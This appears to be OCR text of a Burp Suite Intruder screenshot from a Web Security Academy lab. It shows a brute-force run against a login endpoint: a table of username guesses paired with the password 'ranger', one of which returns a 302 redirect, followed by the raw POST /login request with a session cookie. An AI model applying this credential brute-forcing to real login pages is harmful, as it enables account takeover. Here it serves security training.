 Attack Save Columns 3. Intruder attack of https://0a6d006304ea732382bea1ce00900052.web-security-academy...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
5339 as ranger 200 3248
5340 as400 ranger 200 3248
5341 asia ranger 200 3248
5342 asterix ranger 200 3248
5343 at ranger 200 3248
5344 athena ranger 200 3248
5345 atlanta ranger 200 3248
5346 atlas ranger 200 3248
5347 att ranger 200 3248
5350 austin ranger 200 3248
5349 auction ranger 302 189
Request Response
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a6d006304ea732382bea1ce00900052.web-security-academy.net
3 Cookie: session=KSBd3QpDZufwjA4THPGnIowKx3GAIlLH
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a6d006304ea732382bea1ce00900052.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
Search... 0 matches
Finished